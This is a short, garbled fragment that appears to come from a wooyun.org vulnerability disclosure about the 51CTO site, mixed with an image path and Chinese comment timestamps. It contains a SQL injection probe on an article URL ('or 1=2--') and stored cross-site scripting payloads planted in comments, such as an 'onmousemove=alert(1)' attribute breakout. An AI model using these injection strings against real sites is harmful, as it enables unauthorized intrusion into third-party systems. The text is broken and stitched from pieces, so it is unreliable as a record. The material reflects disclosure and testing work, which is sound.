 www.51cto.com/php/artcomment.php?artid=325577 or 1=2--
百度
document.write("51CTO网友不错支持 '"\\/img iframe script07-19 19:41_Evil"onmousemove="aler
19:44_Evil"onmousemove="alert(1)//"07-19 19:4551CTO网友蛋疼的亢爹07-19 19:47_Evilalert(555)
20:00");
www.wooyun.org